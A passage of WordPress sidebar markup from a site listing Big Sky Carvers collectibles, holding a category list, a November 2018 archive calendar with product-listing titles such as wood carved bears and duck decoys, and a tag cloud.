	<li class="cat-item cat-item-2154"><a href="https://bigskycarvers.net/category/shiva/" >shiva</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://bigskycarvers.net/category/shot/" >shot</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://bigskycarvers.net/category/shotgun/" >shotgun</a>
</li>
	<li class="cat-item cat-item-2972"><a href="https://bigskycarvers.net/category/shredding/" >shredding</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://bigskycarvers.net/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://bigskycarvers.net/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-4687"><a href="https://bigskycarvers.net/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-3934"><a href="https://bigskycarvers.net/category/sinking/" >sinking</a>
</li>
	<li class="cat-item cat-item-4542"><a href="https://bigskycarvers.net/category/skateboarder/" >skateboarder</a>
</li>
	<li class="cat-item cat-item-4862"><a href="https://bigskycarvers.net/category/skiers/" >skiers</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://bigskycarvers.net/category/skiing/" >skiing</a>
</li>
	<li class="cat-item cat-item-4810"><a href="https://bigskycarvers.net/category/skin/" >skin</a>
</li>
	<li class="cat-item cat-item-3668"><a href="https://bigskycarvers.net/category/slalom/" >slalom</a>
</li>
	<li class="cat-item cat-item-4843"><a href="https://bigskycarvers.net/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://bigskycarvers.net/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://bigskycarvers.net/category/snowbird/" >snowbird</a>
</li>
	<li class="cat-item cat-item-3428"><a href="https://bigskycarvers.net/category/snowboard/" >snowboard</a>
</li>
	<li class="cat-item cat-item-2626"><a href="https://bigskycarvers.net/category/soapstone/" >soapstone</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://bigskycarvers.net/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://bigskycarvers.net/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-4656"><a href="https://bigskycarvers.net/category/somebody/" >somebody</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://bigskycarvers.net/category/southern/" >southern</a>
</li>
	<li class="cat-item cat-item-3794"><a href="https://bigskycarvers.net/category/southwest/" >southwest</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://bigskycarvers.net/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-4509"><a href="https://bigskycarvers.net/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-4424"><a href="https://bigskycarvers.net/category/spike/" >spike</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://bigskycarvers.net/category/sporting/" >sporting</a>
</li>
	<li class="cat-item cat-item-4163"><a href="https://bigskycarvers.net/category/spreader/" >spreader</a>
</li>
	<li class="cat-item cat-item-1731"><a href="https://bigskycarvers.net/category/springtime/" >springtime</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://bigskycarvers.net/category/stacked/" >stacked</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://bigskycarvers.net/category/stacking/" >stacking</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://bigskycarvers.net/category/stan/" >stan</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://bigskycarvers.net/category/standing/" >standing</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://bigskycarvers.net/category/state/" >state</a>
</li>
	<li class="cat-item cat-item-4254"><a href="https://bigskycarvers.net/category/stay/" >stay</a>
</li>
	<li class="cat-item cat-item-4771"><a href="https://bigskycarvers.net/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://bigskycarvers.net/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://bigskycarvers.net/category/stone/" >stone</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://bigskycarvers.net/category/stoneware/" >stoneware</a>
</li>
	<li class="cat-item cat-item-4521"><a href="https://bigskycarvers.net/category/storm/" >storm</a>
</li>
	<li class="cat-item cat-item-4437"><a href="https://bigskycarvers.net/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-3910"><a href="https://bigskycarvers.net/category/strength/" >strength</a>
</li>
	<li class="cat-item cat-item-4702"><a href="https://bigskycarvers.net/category/strutting/" >strutting</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://bigskycarvers.net/category/strymon/" >strymon</a>
</li>
	<li class="cat-item cat-item-3927"><a href="https://bigskycarvers.net/category/stuart/" >stuart</a>
</li>
	<li class="cat-item cat-item-1791"><a href="https://bigskycarvers.net/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-4191"><a href="https://bigskycarvers.net/category/sturgeon/" >sturgeon</a>
</li>
	<li class="cat-item cat-item-3635"><a href="https://bigskycarvers.net/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://bigskycarvers.net/category/sunset/" >sunset</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://bigskycarvers.net/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-3490"><a href="https://bigskycarvers.net/category/superman/" >superman</a>
</li>
	<li class="cat-item cat-item-3419"><a href="https://bigskycarvers.net/category/surf/" >surf</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://bigskycarvers.net/category/sw227/" >sw227</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://bigskycarvers.net/category/swallowtail/" >swallowtail</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://bigskycarvers.net/category/swedish/" >swedish</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://bigskycarvers.net/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://bigskycarvers.net/category/swift/" >swift</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://bigskycarvers.net/category/taff/" >taff</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://bigskycarvers.net/category/tail/" >tail</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://bigskycarvers.net/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-4666"><a href="https://bigskycarvers.net/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://bigskycarvers.net/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-4297"><a href="https://bigskycarvers.net/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-3272"><a href="https://bigskycarvers.net/category/thought/" >thought</a>
</li>
	<li class="cat-item cat-item-3779"><a href="https://bigskycarvers.net/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-2202"><a href="https://bigskycarvers.net/category/throw/" >throw</a>
</li>
	<li class="cat-item cat-item-4471"><a href="https://bigskycarvers.net/category/thunderstruck/" >thunderstruck</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://bigskycarvers.net/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://bigskycarvers.net/category/timber/" >timber</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://bigskycarvers.net/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-2826"><a href="https://bigskycarvers.net/category/tngnt/" >tngnt</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://bigskycarvers.net/category/toilet/" >toilet</a>
</li>
	<li class="cat-item cat-item-3363"><a href="https://bigskycarvers.net/category/took/" >took</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://bigskycarvers.net/category/torchiere/" >torchiere</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://bigskycarvers.net/category/totem/" >totem</a>
</li>
	<li class="cat-item cat-item-2261"><a href="https://bigskycarvers.net/category/touch/" >touch</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://bigskycarvers.net/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://bigskycarvers.net/category/training/" >training</a>
</li>
	<li class="cat-item cat-item-4926"><a href="https://bigskycarvers.net/category/trask/" >trask</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://bigskycarvers.net/category/travel/" >travel</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://bigskycarvers.net/category/trespassers/" >trespassers</a>
</li>
	<li class="cat-item cat-item-4605"><a href="https://bigskycarvers.net/category/trifics/" >trific&#039;s</a>
</li>
	<li class="cat-item cat-item-4659"><a href="https://bigskycarvers.net/category/trio/" >trio</a>
</li>
	<li class="cat-item cat-item-3238"><a href="https://bigskycarvers.net/category/trip/" >trip</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://bigskycarvers.net/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-3233"><a href="https://bigskycarvers.net/category/troll/" >troll</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://bigskycarvers.net/category/trophy/" >trophy</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://bigskycarvers.net/category/trout/" >trout</a>
</li>
	<li class="cat-item cat-item-3456"><a href="https://bigskycarvers.net/category/truly/" >truly</a>
</li>
	<li class="cat-item cat-item-2506"><a href="https://bigskycarvers.net/category/trumpeting/" >trumpeting</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://bigskycarvers.net/category/turkey-masters/" >turkey-masters</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://bigskycarvers.net/category/twilight/" >twilight</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://bigskycarvers.net/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://bigskycarvers.net/category/ulysses/" >ulysses</a>
</li>
	<li class="cat-item cat-item-3728"><a href="https://bigskycarvers.net/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-4110"><a href="https://bigskycarvers.net/category/unbridled/" >unbridled</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://bigskycarvers.net/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-4814"><a href="https://bigskycarvers.net/category/unintentional/" >unintentional</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://bigskycarvers.net/category/unknown/" >unknown</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://bigskycarvers.net/category/unveiling/" >unveiling</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://bigskycarvers.net/category/vacation/" >vacation</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://bigskycarvers.net/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://bigskycarvers.net/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://bigskycarvers.net/category/vintge/" >vintge</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://bigskycarvers.net/category/virus/" >virus</a>
</li>
	<li class="cat-item cat-item-2250"><a href="https://bigskycarvers.net/category/visiting/" >visiting</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://bigskycarvers.net/category/voice/" >voice</a>
</li>
	<li class="cat-item cat-item-1323"><a href="https://bigskycarvers.net/category/voyage/" >voyage</a>
</li>
	<li class="cat-item cat-item-3214"><a href="https://bigskycarvers.net/category/voyager/" >voyager</a>
</li>
	<li class="cat-item cat-item-4425"><a href="https://bigskycarvers.net/category/wade/" >wade</a>
</li>
	<li class="cat-item cat-item-4318"><a href="https://bigskycarvers.net/category/waikiki/" >waikiki</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://bigskycarvers.net/category/waiter/" >waiter</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://bigskycarvers.net/category/walking/" >walking</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://bigskycarvers.net/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-2864"><a href="https://bigskycarvers.net/category/walnut/" >walnut</a>
</li>
	<li class="cat-item cat-item-1294"><a href="https://bigskycarvers.net/category/wapiti/" >wapiti</a>
</li>
	<li class="cat-item cat-item-3470"><a href="https://bigskycarvers.net/category/washing/" >washing</a>
</li>
	<li class="cat-item cat-item-3180"><a href="https://bigskycarvers.net/category/wasn/" >wasn</a>
</li>
	<li class="cat-item cat-item-4872"><a href="https://bigskycarvers.net/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-3998"><a href="https://bigskycarvers.net/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-4413"><a href="https://bigskycarvers.net/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://bigskycarvers.net/category/welcome/" >welcome</a>
</li>
	<li class="cat-item cat-item-3601"><a href="https://bigskycarvers.net/category/went/" >went</a>
</li>
	<li class="cat-item cat-item-3150"><a href="https://bigskycarvers.net/category/were/" >were</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://bigskycarvers.net/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://bigskycarvers.net/category/wetland/" >wetland</a>
</li>
	<li class="cat-item cat-item-2238"><a href="https://bigskycarvers.net/category/whale/" >whale</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://bigskycarvers.net/category/whiplash/" >whiplash</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://bigskycarvers.net/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-4102"><a href="https://bigskycarvers.net/category/whitetails/" >whitetails</a>
</li>
	<li class="cat-item cat-item-1840"><a href="https://bigskycarvers.net/category/whose/" >whose</a>
</li>
	<li class="cat-item cat-item-2558"><a href="https://bigskycarvers.net/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://bigskycarvers.net/category/wildlife/" >wildlife</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://bigskycarvers.net/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-2408"><a href="https://bigskycarvers.net/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://bigskycarvers.net/category/winterlude/" >winterlude</a>
</li>
	<li class="cat-item cat-item-3752"><a href="https://bigskycarvers.net/category/withtag/" >withtag</a>
</li>
	<li class="cat-item cat-item-4915"><a href="https://bigskycarvers.net/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://bigskycarvers.net/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://bigskycarvers.net/category/wood-carved/" >wood-carved</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://bigskycarvers.net/category/woodcarving/" >woodcarving</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://bigskycarvers.net/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://bigskycarvers.net/category/woodland/" >woodland</a>
</li>
	<li class="cat-item cat-item-3989"><a href="https://bigskycarvers.net/category/woodturning/" >woodturning</a>
</li>
	<li class="cat-item cat-item-4057"><a href="https://bigskycarvers.net/category/woody/" >woody</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://bigskycarvers.net/category/wool/" >wool</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://bigskycarvers.net/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-4377"><a href="https://bigskycarvers.net/category/worlds/" >worlds</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://bigskycarvers.net/category/would/" >would</a>
</li>
	<li class="cat-item cat-item-1664"><a href="https://bigskycarvers.net/category/yarra/" >yarra</a>
</li>
	<li class="cat-item cat-item-4417"><a href="https://bigskycarvers.net/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-2777"><a href="https://bigskycarvers.net/category/yellowstone/" >yellowstone</a>
</li>
	<li class="cat-item cat-item-4427"><a href="https://bigskycarvers.net/category/zengin/" >zengin</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://bigskycarvers.net/category/zero/" >zero</a>
</li>
		</ul>
</li>
<li id="calendar-2" class="widget widget_calendar"><h2 class="widgettitle">Archive</h2>
<div id="calendar_wrap"><table id="wp-calendar">
	<caption>November 2018</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://bigskycarvers.net/2018/10/">&laquo; Oct</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://bigskycarvers.net/2018/12/">Dec &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://bigskycarvers.net/2018/11/01/" title="Big Sky Carvers Legacy Series Black Duck Decoy MIB
Appalachian Trail Hike 2009 Carvers Gap To 19e With Whitebeardog And April">1</a></td><td><a href="https://bigskycarvers.net/2018/11/02/" title="Very Nice Carved Wood Rainbow Trout Signed By Bill Reel Big Sky Carvers
Big Sky Carvers Marc Pierce Buffalo American Icon Sculpture">2</a></td><td><a href="https://bigskycarvers.net/2018/11/03/" title="Rare Big Sky Carvers Wooden Moose Sculpture Carved Montana Jeff Fleming Art
BIG SKY CARVERS WOOD BEAR 14 Jeff Fleming Rudy lighted">3</a></td><td><a href="https://bigskycarvers.net/2018/11/04/" title="Big Sky Montana Carvers PUFFIN Hand Crafted Wood, Artist Signed Kim Stevens
Big Sky Carvers Wapiti Ridge Elk, Bradford Williams">4</a></td>
	</tr>
	<tr>
		<td><a href="https://bigskycarvers.net/2018/11/05/" title="Big Sky Carvers Canadian Geese Wood Carved Glass Eyes Artist Signed 2007
Big Sky Carvers Dogtivity #1 Dog Nativity Set Hard To Find Mint Condition">5</a></td><td><a href="https://bigskycarvers.net/2018/11/06/" title="Demdaco Big Sky Carvers Honey Tree Grand
Big Sky Carvers Lazy River Grand">6</a></td><td><a href="https://bigskycarvers.net/2018/11/07/" title="Big Sky Carvers Jeff Fleming Hand-Carved Black Bear Sculpture-33 Tall
Big Sky Carvers Tractor Seat Bar Stool, Silver">7</a></td><td><a href="https://bigskycarvers.net/2018/11/08/" title="Big Sky Carvers Montana Wood Stumpy Santa 18 Tall Rare Retired Solid Pine IOB
Demdaco B5050119 Big Sky Carvers Cardinal Snack Plate, Multicolored">8</a></td><td><a href="https://bigskycarvers.net/2018/11/09/" title="FAT CARDINAL Cookie Jar WithMatching Shakers Phyllis Driscoll, Big Sky Carvers
Big Sky Carvers Antique Series Greenhead Drake Decorative Decoy K. Basta">9</a></td><td><a href="https://bigskycarvers.net/2018/11/10/" title="Big Sky Carvers MOOSETIVITY Figurine Set 15Pc Nativity Moose Christmas MIB Rare
Appalachian Trail Pen Mar To Harpers Ferry">10</a></td><td><a href="https://bigskycarvers.net/2018/11/11/" title="BIG SKY CARVERS MASTER&#8217;S LIMITED EDITION WOODCARVING WOODPECKER (No. 72/1250)
Big Sky Carvers BEAR PAW MASKWA RIDGE LARGE Table Lamp Decor Lighting Rustic">11</a></td>
	</tr>
	<tr>
		<td><a href="https://bigskycarvers.net/2018/11/12/" title="Beartivity I &amp; II Bearfoots Big Sky Carvers Jeff Fleming Black Bear Nativity
Cwmcarn Heron Sculpture 2 Avi">12</a></td><td><a href="https://bigskycarvers.net/2018/11/13/" title="Pheasant Big Sky Carvers Mark Pierce Pheasant Sculpture Beauty
Ski Carving Carving Skiing Head Ski Passo San Pellegrino Dolomiti Superski">13</a></td><td><a href="https://bigskycarvers.net/2018/11/14/" title="FAT BLUEBIRD RARE Cookie Jar Phyllis Driscoll, Big Sky Carvers
Vtg Big Sky Carvers Elk (THE ELK HUNTERS CLUB &amp; TAVERN) Sign">14</a></td><td><a href="https://bigskycarvers.net/2018/11/15/" title="Original Wood Big Sky Bears Carvers Jeff Fleming 15 Tall, With Brass Badge
Big Sky Carvers Bearfoots Mirror Very Rare, Good condition">15</a></td><td><a href="https://bigskycarvers.net/2018/11/16/" title="Charles Alvin Evans Potter Stone Carver
Vintage Big Sky Carvers Carved Wood Pintail DUCK DECOY Artist Signed Carol Olson">16</a></td><td><a href="https://bigskycarvers.net/2018/11/17/" title="Chris Olson Big Sky Carvers Carved Wood Fan Tail Duck Signed &amp; Numbered
Carved Pheasant Big Sky Carvers">17</a></td><td><a href="https://bigskycarvers.net/2018/11/18/" title="Rare Vintage Big Sky Carvers Wood Quail Duck Decoy 25 Signed Numbered
Big Sky Carvers Solid Wood Toilet Paper Holder John Bearfoot Jeff Fleming RARE">18</a></td>
	</tr>
	<tr>
		<td><a href="https://bigskycarvers.net/2018/11/19/" title="Marc Pierce Until We Meet Again Fly-Fishing Bronze Sculpture by Big Sky Carvers
Big Sky Carvers, Hand Crafted Master Edition Bob White Quail Sculpture #44/1250">19</a></td><td><a href="https://bigskycarvers.net/2018/11/20/" title="Big Sky Carvers wooden vintage Sally McMurry Pintail Drake Decorative Decoy
Big Sky Carvers Bearfoots Mama Bear Grand Collectible Figurine New Ships Free">20</a></td><td><a href="https://bigskycarvers.net/2018/11/21/" title="Big Sky Carvers Hooded Merganser Wood Duck Decoy Hand SIGNED Parke Goodman">21</a></td><td><a href="https://bigskycarvers.net/2018/11/22/" title="Big Sky Carvers Duck By Ashley Gray Motherhood Series 282/1950 Resin Casting
Big Sky Carvers- Bear -bald Eagle Rare">22</a></td><td><a href="https://bigskycarvers.net/2018/11/23/" title="Big Sky Carvers 1999 Unbroken horse sculpture by BRADFORD WILLIAMS 132/1250
Jeff Fleming BearFoots Corner Hanging Climber Grand Bear by Big Sky Carvers">23</a></td><td><a href="https://bigskycarvers.net/2018/11/24/" title="Big Sky Bears Carvers Jeff Fleming SANTA BEAR with BAG Solid Wood 13 Vintage
Big Sky Carvers Bearfoots Bears Peety Wood Carved Bear New Free Shipping">24</a></td><td><a href="https://bigskycarvers.net/2018/11/25/" title="Big Sky Carvers Spoonbill or Shoveler Wood Duck Decoy Signed J Batte EXCELLENT
Big Sky Carvers Mountain Mooses Collectible Sugar Bucket Planter New Ships Free">25</a></td>
	</tr>
	<tr>
		<td><a href="https://bigskycarvers.net/2018/11/26/" title="Big Sky Carvers Carved Wooden Ducks Unlimited Northern Pintail Drake Home Decor
Big Sky Carvers, Hand Crafted Master Edition Bob White Quail Sculpture #44/1250">26</a></td><td><a href="https://bigskycarvers.net/2018/11/27/" title="Rare Big Sky Carvers Wood Carved Bear Howie Jeff Fleming Bears Awesome
Limited Edition Big Sky Carvers Wood Carving Turkey">27</a></td><td><a href="https://bigskycarvers.net/2018/11/28/" title="NEW Beartivity I &amp; II Bearfoots BIG SKY CARVERS Jeff Fleming BLACK BEAR Nativity
Profile Sculptor George Carruth Carruth Studio">28</a></td><td><a href="https://bigskycarvers.net/2018/11/29/" title="New Big Sky Carvers Maskwa Ridge Serving Bowl Set/2 Bear Paw Prints Stoneware
Save The Ivory Billed Woodpeckers">29</a></td><td><a href="https://bigskycarvers.net/2018/11/30/" title="ORVIS Big Sky Carvers Craig Fellows Signed Exclusive Edition Decoy Duck Loon
Big Sky Carvers Bears By Jeff Fleming Angel Bear">30</a></td>
		<td class="pad" colspan="2">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></li>
<li id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widgettitle">Tags Cloud</h2>
<div class="tagcloud"><a href='https://bigskycarvers.net/tag/bear/' class='tag-link-9' title='1,661 topics' style='font-size: 17.122580645161pt;'>bear</a>
<a href='https://bigskycarvers.net/tag/bearfoots/' class='tag-link-8' title='1,108 topics' style='font-size: 15.496774193548pt;'>bearfoots</a>
<a href='https://bigskycarvers.net/tag/bears/' class='tag-link-34' title='443 topics' style='font-size: 11.974193548387pt;'>bears</a>
<a href='https://bigskycarvers.net/tag/beartivity/' class='tag-link-445' title='190 topics' style='font-size: 8.6322580645161pt;'>beartivity</a>
<a href='https://bigskycarvers.net/tag/black/' class='tag-link-11' title='504 topics' style='font-size: 12.425806451613pt;'>black</a>
<a href='https://bigskycarvers.net/tag/bronze/' class='tag-link-16' title='205 topics' style='font-size: 8.9032258064516pt;'>bronze</a>
<a href='https://bigskycarvers.net/tag/cabin/' class='tag-link-171' title='192 topics' style='font-size: 8.7225806451613pt;'>cabin</a>
<a href='https://bigskycarvers.net/tag/carved/' class='tag-link-41' title='856 topics' style='font-size: 14.503225806452pt;'>carved</a>
<a href='https://bigskycarvers.net/tag/carvers/' class='tag-link-5' title='5,732 topics' style='font-size: 22pt;'>carvers</a>
<a href='https://bigskycarvers.net/tag/carving/' class='tag-link-39' title='318 topics' style='font-size: 10.61935483871pt;'>carving</a>
<a href='https://bigskycarvers.net/tag/christmas/' class='tag-link-564' title='195 topics' style='font-size: 8.7225806451613pt;'>christmas</a>
<a href='https://bigskycarvers.net/tag/collection/' class='tag-link-99' title='239 topics' style='font-size: 9.5354838709677pt;'>collection</a>
<a href='https://bigskycarvers.net/tag/cookie/' class='tag-link-379' title='170 topics' style='font-size: 8.1806451612903pt;'>cookie</a>
<a href='https://bigskycarvers.net/tag/decoy/' class='tag-link-93' title='915 topics' style='font-size: 14.774193548387pt;'>decoy</a>
<a href='https://bigskycarvers.net/tag/duck/' class='tag-link-36' title='955 topics' style='font-size: 14.954838709677pt;'>duck</a>
<a href='https://bigskycarvers.net/tag/edition/' class='tag-link-38' title='442 topics' style='font-size: 11.974193548387pt;'>edition</a>
<a href='https://bigskycarvers.net/tag/figurine/' class='tag-link-141' title='401 topics' style='font-size: 11.522580645161pt;'>figurine</a>
<a href='https://bigskycarvers.net/tag/fish/' class='tag-link-26' title='173 topics' style='font-size: 8.2709677419355pt;'>fish</a>
<a href='https://bigskycarvers.net/tag/fleming/' class='tag-link-25' title='1,507 topics' style='font-size: 16.761290322581pt;'>fleming</a>
<a href='https://bigskycarvers.net/tag/hand/' class='tag-link-40' title='373 topics' style='font-size: 11.251612903226pt;'>hand</a>
<a href='https://bigskycarvers.net/tag/jeff/' class='tag-link-24' title='1,485 topics' style='font-size: 16.670967741935pt;'>jeff</a>
<a href='https://bigskycarvers.net/tag/lamp/' class='tag-link-55' title='206 topics' style='font-size: 8.9935483870968pt;'>lamp</a>
<a href='https://bigskycarvers.net/tag/large/' class='tag-link-90' title='290 topics' style='font-size: 10.258064516129pt;'>large</a>
<a href='https://bigskycarvers.net/tag/limited/' class='tag-link-517' title='172 topics' style='font-size: 8.2709677419355pt;'>limited</a>
<a href='https://bigskycarvers.net/tag/mallard/' class='tag-link-158' title='233 topics' style='font-size: 9.4451612903226pt;'>mallard</a>
<a href='https://bigskycarvers.net/tag/marc/' class='tag-link-13' title='306 topics' style='font-size: 10.529032258065pt;'>marc</a>
<a href='https://bigskycarvers.net/tag/masters/' class='tag-link-37' title='319 topics' style='font-size: 10.709677419355pt;'>master's</a>
<a href='https://bigskycarvers.net/tag/montana/' class='tag-link-15' title='361 topics' style='font-size: 11.161290322581pt;'>montana</a>
<a href='https://bigskycarvers.net/tag/moose/' class='tag-link-57' title='257 topics' style='font-size: 9.8064516129032pt;'>moose</a>
<a href='https://bigskycarvers.net/tag/mountain/' class='tag-link-386' title='167 topics' style='font-size: 8.1806451612903pt;'>mountain</a>
<a href='https://bigskycarvers.net/tag/nativity/' class='tag-link-444' title='274 topics' style='font-size: 10.077419354839pt;'>nativity</a>
<a href='https://bigskycarvers.net/tag/pierce/' class='tag-link-14' title='309 topics' style='font-size: 10.529032258065pt;'>pierce</a>
<a href='https://bigskycarvers.net/tag/pine/' class='tag-link-170' title='182 topics' style='font-size: 8.4516129032258pt;'>pine</a>
<a href='https://bigskycarvers.net/tag/pintail/' class='tag-link-279' title='163 topics' style='font-size: 8pt;'>pintail</a>
<a href='https://bigskycarvers.net/tag/rare/' class='tag-link-82' title='721 topics' style='font-size: 13.870967741935pt;'>rare</a>
<a href='https://bigskycarvers.net/tag/sculpture/' class='tag-link-20' title='1,112 topics' style='font-size: 15.587096774194pt;'>sculpture</a>
<a href='https://bigskycarvers.net/tag/signed/' class='tag-link-47' title='774 topics' style='font-size: 14.141935483871pt;'>signed</a>
<a href='https://bigskycarvers.net/tag/solid/' class='tag-link-44' title='269 topics' style='font-size: 9.9870967741935pt;'>solid</a>
<a href='https://bigskycarvers.net/tag/statue/' class='tag-link-103' title='257 topics' style='font-size: 9.8064516129032pt;'>statue</a>
<a href='https://bigskycarvers.net/tag/tall/' class='tag-link-306' title='209 topics' style='font-size: 8.9935483870968pt;'>tall</a>
<a href='https://bigskycarvers.net/tag/trout/' class='tag-link-75' title='191 topics' style='font-size: 8.6322580645161pt;'>trout</a>
<a href='https://bigskycarvers.net/tag/vintage/' class='tag-link-351' title='485 topics' style='font-size: 12.335483870968pt;'>vintage</a>
<a href='https://bigskycarvers.net/tag/white/' class='tag-link-293' title='187 topics' style='font-size: 8.541935483871pt;'>white</a>
<a href='https://bigskycarvers.net/tag/wood/' class='tag-link-35' title='1,548 topics' style='font-size: 16.851612903226pt;'>wood</a>
<a href='https://bigskycarvers.net/tag/wooden/' class='tag-link-395' title='271 topics' style='font-size: 9.9870967741935pt;'>wooden</a></div>
</li>
<li id="recent-search-terms" class="widget widget_recent_terms"><h2 class="widgettitle">Search Terms</h2>
